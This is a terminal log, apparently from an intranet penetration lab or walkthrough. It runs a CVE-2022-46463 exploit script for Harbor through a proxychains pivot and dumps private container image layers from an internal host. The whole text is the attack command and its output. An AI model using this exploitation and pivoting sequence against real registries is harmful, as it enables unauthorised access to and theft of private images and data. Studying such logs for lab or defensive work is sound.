 python3 /Volumes/T7mac/Tools/内网渗透/proxychains-ng git:(master)±11
./proxychains4 -f proxychains.conf python ../../漏洞利用工具/CVE-2022-46463-main/harbor.py http://172.22.14.46/  --dum
project/projectadmin --v2
[proxychains] config file found: proxychains.conf
[proxychains] preloading /Volumes/T7mac/Tools/内网渗透/proxychains-ng/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.17-git-4-gce07eaa
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK
[+] Dumping : project/projectadmin:latest
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK
    [+] Downloading : 63e9bbe323274e77e58d77c6ab6802d247458f784222fbb07a2556d6ec74ee05
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK
    [+] Downloading : a1ae0db7d6c6f577c8208ce5b780ad362ef36e69d068616ce9188ac1cc2f80c6
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK
    [+] Downloading : 70437571d98143a3479eaf3cc5af696ea79710e815d16e561852cf7d429736bd
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK
    [+] Downloading : ae0fa683fb6d89fd06e238876769e2c7897d86d7546a4877a2a4d2929ed56f2c
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.14.46:80  ...  OK